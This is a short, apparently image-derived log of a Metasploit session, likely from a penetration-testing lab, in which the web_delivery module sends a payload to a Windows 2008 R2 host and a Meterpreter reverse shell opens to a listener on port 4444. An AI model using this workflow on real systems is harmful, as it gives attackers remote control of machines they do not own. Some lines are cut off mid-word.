 msf exploit(multi/script/web_delivery) > [*] 192.168.1.104    web_delivery - Hand
[*] 192.168.1.104    web_delivery - Delivering Payload
[*] Sending stage (179779 bytes) to 192.168.1.104
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.104:49198) at 2
msf exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : WIN-VMQ3LKM6BL5
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : PENTEST
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter >